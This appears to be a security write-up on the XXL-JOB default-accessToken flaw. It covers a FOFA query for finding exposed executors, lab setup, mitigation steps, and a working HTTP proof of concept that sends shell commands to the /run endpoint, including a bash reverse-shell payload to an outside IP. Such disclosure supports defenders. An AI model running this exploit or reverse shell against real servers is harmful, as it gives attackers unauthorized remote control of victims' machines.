1. Principle of XXL-JOB
XXL-JOB[1] is a distributed task scheduling platform, divided into a scheduling center and executors.
In the two latest versions (version 2.3.1 released on May 21, 2022, and version 2.4.0 released on May 23, 2023), XXL-JOB enables accessToken by default. It’s used to authenticate the identity during scheduling communication between the scheduling center and the executors.
 />
/>

The default value of accessToken is default_token. In the scheduling center’s configuration file, xxl-job-admin/src/main/resources/application.properties, the configuration item is xxl.job.accessToken=default_token.

In the executor’s configuration file, xxl-job-executor-samples/xxl-job-executor-sample-springboot/src/main/resources/application.properties, the configuration item is xxl.job.accessToken=default_token.
 />
/>
Without modifying the default value of accessToken, an attacker can use the default accessToken to impersonate the scheduling center and communicate with the executor for scheduling.

Through the “task trigger” RESTful API, an attacker can execute arbitrary commands on the server where the executor resides, thereby gaining access to the server.
2. Impact of XXL-JOB
Attackers can execute arbitrary commands on the server where the executor resides, thereby gaining control of the server.
3. XXL-JOB: Attack
3.1. Service Search
FOFA[2]: body=”{“code”:500,”msg”:”invalid request, HttpMethod not support.”}” && port=”9999″
3.2. Service Deployment
3.2.1. Java Installation
### Download: https://www.oracle.com/java/technologies/downloads/wget https://download.oracle.com/java/21/latest/jdk-21_linux-x64_bin.tar.gz
### Extracttar -zxvf jdk-21_linux-x64_bin.tar.gz -C /usr/local/
### Configure Environment Variablesvim /etc/profile
export JAVA_HOME=/usr/local/jdk-21.0.2
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATHsource /etc/profile
# Take effectln -s /usr/local/jdk-21.0.2/bin/java /usr/bin/java
# Symbolic link
### Checkjava -version3.2.2. Maven Installation
### Download: https://maven.apache.org/download.cgiwget https://dlcdn.apache.org/maven/maven-3/3.9.6/binaries/apache-maven-3.9.6-bin.tar.gz### Extracttar -zxvf apache-maven-3.8.1-bin.tar.gz -C /usr/local/### Configure Environment Variablesvim /etc/profile export MAVEN_HOME=/usr/local/apache-maven-3.8.1 export PATH=${MAVEN_HOME}/bin:${PATH}source /etc/profile # Take effect### Checkmvn -v3.2.3. XXL-JOB Installation
### Download: https://github.com/xuxueli/xxl-jobwget https://github.com/xuxueli/xxl-job/archive/refs/tags/2.4.0.tar.gz
### Extracttar -zxvf xxl-job-2.4.0.tar.gz -C /usr/local/
### Initialize Databasemysql -u root -p source /usr/local/xxl-job-2.4.0/doc/db/tables_xxl_job.sqlexit
### Database Connection Configurationvim /usr/local/xxl-job-2.4.0/xxl-job-admin/src/main/resources/application.properties spring.datasource.url=jdbc:mysql://127.0.0.1:3306/xxl_job?useUnicode=true&characterEncoding=UTF-8&autoReconnect=true&serverTimezone=Asia/Shanghai spring.datasource.username=root
# Your database username spring.datasource.password=root_pwd
# Your database password:wq
### Packagecd /usr/local/xxl-job-2.4.0mvn clean package
### Deploy Scheduling Center and Executorcd /usr/local/xxl-job-2.4.0java -jar xxl-job-admin/target/xxl-job-admin-2.4.0.jarjava -jar xxl-job-executor-samples/xxl-job-executor-sample-springboot/target/xxl-job-executor-sample-springboot-2.4.0.jar
### Open Firewall Rules for Scheduling Center and Executorfirewall-cmd --add-port=8080/tcp --permanentfirewall-cmd --add-port=9999/tcp --permanentfirewall-cmd --reload3.3. Exploiting the Vulnerability

Refer to the official “task trigger” RESTful API:

Line 15, executorBlockStrategy, task blocking strategy. Optional values refer to ExecutorBlockStrategyEnum[3]: COVER_EARLY, DISCARD_LATER, SERIAL_EXECUTION.
Line 19, glueType, task mode. Optional values refer to GlueTypeEnum[4]: BEAN, GLUE_GROOVY, GLUE_NODEJS, GLUE_PHP, GLUE_POWERSHELL, GLUE_PYTHON, GLUE_SHELL.
Lines 18 and 21, logDateTime, glueUpdatetime, the current scheduling log time and GLUE script update time, can be generated using the Linux command date +%s.
The final vulnerability detection POC:
POST /run HTTP/1.1Host: 10.58.81.34:9999XXL-JOB-ACCESS-TOKEN: default_tokenContent-Length: 326{"jobId":1,"executorHandler":"demoJobHandler","executorParams":"demoJobHandler","executorBlockStrategy":"COVER_EARLY","executorTimeout":0,"logId":1,"logDateTime":1710864010,"glueType":"GLUE_SHELL","glueSource":"ping infpna.dnslog.cn","glueUpdatetime":1710864010,"broadcastIndex":0,"broadcastTotal":0}

Constructing the vulnerability exploit EXP:
"glueSource":"bash -i >& /dev/tcp/10.58.81.108/4444 0>&1",

4. Mitigation
Modify the default value of accessToken. The values for the scheduling center and executor must be consistent. For example, change accessToken to cGqJjTqH2VMB2R1:
sed -i 's/default_token/cGqJjTqH2VMB2R1/g' /usr/local/xxl-job-2.4.0/xxl-job-admin/src/main/resources/application.propertiessed -i 's/default_token/cGqJjTqH2VMB2R1/g' /usr/local/xxl-job-2.4.0/xxl-job-executor-samples/xxl-job-executor-sample-springboot/src/main/resources/application.properties
Then repackage and redeploy:
### Packagecd /usr/local/xxl-job-2.4.0mvn clean package

### Deploy Scheduling Center and Executorcd /usr/local/xxl-job-2.4.0java -jar xxl-job-admin/target/xxl-job-admin-2.4.0.jarjava -jar xxl-job-executor-samples/xxl-job-executor-sample-springboot/target/xxl-job-executor-sample-springboot-2.4.0.jarFinally, attempting to use the default key for arbitrary code execution results in the error The access token is wrong., successfully patching the vulnerability.
References
[1] XXL-JOB: https://www.xuxueli.com/xxl-job/
[2] FOFA: https://fofa.info
[3] ExecutorBlockStrategyEnum: https://apidoc.gitee.com/xuxueli0323/xxl-job/com/xxl/job/core/enums/ExecutorBlockStrategyEnum.html
[4] GlueTypeEnum: https://apidoc.gitee.com/xuxueli0323/xxl-job/com/xxl/job/core/glue/GlueTypeEnum.html


